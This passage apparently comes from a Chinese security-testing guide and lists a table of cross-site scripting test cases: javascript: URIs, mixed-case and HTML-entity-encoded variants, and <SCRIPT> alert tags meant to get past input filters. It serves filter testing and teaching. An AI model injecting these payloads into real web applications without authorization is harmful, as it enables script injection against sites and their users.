 表 8-4-2 XSS 测试用例
XSS 测试用例
javascript:alert('XSS');
JaVaScRiPt:alert('XSS')
javascript:alert(&quot;XSS&quot;)
&#97;&#108;&#101;&#114;&#116;&#40;&#39;&#88;&#83;&#83;&#39;&#41;
&#x61&#x6C&#x65&#x72&#x74&#x28&#x27&#x58&#x53&#x53&#x27&#x29
javascript:alert('XSS')
jav&#x09;ascript:alert('XSS')
<SCRIPT>a=/XSS/
alert(a.source)</SCRIPT>
<SCRIPT>alert("XSS");</SCRIPT>
AAA<SCRIPT>alert("XSS“)</SCRIPT>AAA
<ScRipt> alert("XSS");</SCRIPT>